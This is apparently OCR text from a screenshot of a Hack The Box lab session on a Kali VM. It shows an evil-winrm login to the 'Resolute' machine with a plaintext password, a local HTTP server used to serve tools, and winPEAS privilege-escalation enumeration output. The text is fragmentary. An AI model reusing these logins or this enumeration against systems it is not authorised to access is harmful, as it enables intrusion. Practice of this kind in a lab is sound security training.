 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:34
evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 kali@kali:~/HTB/Resolute evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
[X] Exception: System.OverflowException: Negating the minimum value of a twos complement number is invalid.
at System.TimeSpan.op_UnaryNegation(TimeSpan t)
at winPEAS.Info.UserInfo.UserInfoHelper.GetPasswordPolicy()
Domain: Builtin
SID: S-1-5-32
MaxPasswordAge: 42.22:47:31.7437440
MinPasswordAge: 00:00:00
MinPasswordLength: 0
PasswordHistoryLength: 0
PasswordProperties: 0
ÉÍÍÍÍÍÍÍÍÍÍ¹ Print Logon Sessions
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ¹ Processes Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍÍ¹ Vulnerable Leaked Handlers
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation
[X] Exception: System.Runtime.InteropServices.COMException (0×80070006): The handle is invalid. (Exception from HRESULT: 0×80070006 (E_HANDLE))
at System.Runtime.InteropServices.Marshal.ThrowExceptionForHRInternal(Int32 errorCode, IntPtr errorInfo)
at System.Runtime.InteropServices.Marshal.FreeHGlobal(IntPtr hglobal)
at winPEAS.Native.Classes.UNICODE_STRING.Dispose(Boolean disposing)
Handle: 1788(key)
Handle Owner: Pid is 3368(winPEASx64) with owner: ryan
Reason: TakeOwnership
Registry: HKLM\system\controlset001\control\nls\language groups
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ¹ Services Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍÍ¹ Interesting Services -non Microsoft-
È Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
[X] Exception: Access denied
@arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver(PMC-Sierra, Inc. - @arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver)[System32\drivers
\arcsas.sys] - Boot
@netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD(QLogic Corporation - @netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD)[System32\drivers\bxvbda.sys] - Boot
Right Control
64
2.6
18:34
14.02.2023